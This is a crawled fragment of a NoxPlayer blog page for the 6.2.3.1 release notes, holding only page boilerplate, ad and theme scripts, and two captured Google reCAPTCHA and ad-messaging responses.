		<span class="posted-on"><a href="https://www.bignox.com/blog/noxplayer-6-2-3-1-release-notes/" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-19T08:01:56+00:00">9月 19, 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.bignox.com/blog/connect-controller-noxplayer/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">How to connect controller with NoxPlayer</span></a></div><div class="nav-next"><a href="https://www.bignox.com/blog/noxplayer-6-2-3-9-release-notes/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">NoxPlayer 6.2.3.9 Release Notes</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplayer-6-2-3-1-release-notes%2F&amp;linkname=NoxPlayer%206.2.3.1%20Release%20Notes" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplayer-6-2-3-1-release-notes%2F&amp;linkname=NoxPlayer%206.2.3.1%20Release%20Notes" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplayer-6-2-3-1-release-notes%2F&amp;linkname=NoxPlayer%206.2.3.1%20Release%20Notes" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fnoxplayer-6-2-3-1-release-notes%2F&amp;linkname=NoxPlayer%206.2.3.1%20Release%20Notes" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g5ZatMSS9PnleGmU7YZ_2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769363611392');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVeA3oK_jpKEY8Hm4mlDmztyXX3NNkn1U6AUbd6MkL0yN-T6YWctLxnropIbvrK3MTj0BsSMwdxX2urrNGBYB0IK9BKmrqtr-BiNzspp07RPymoC_ZFeV_dT__P6GARcOQ_IupWF70-yT9uasxnuezyL6ugRmNG0GexcfGGpiaIzwwVzLT8JLpPNd0T/__banner_ads./systemad./showsidebar-ad-/inc_ad_-article-ads-
body_size: -1288
content:
window['b46a6b81-f028-4764-99c4-481dc882064c'] = true;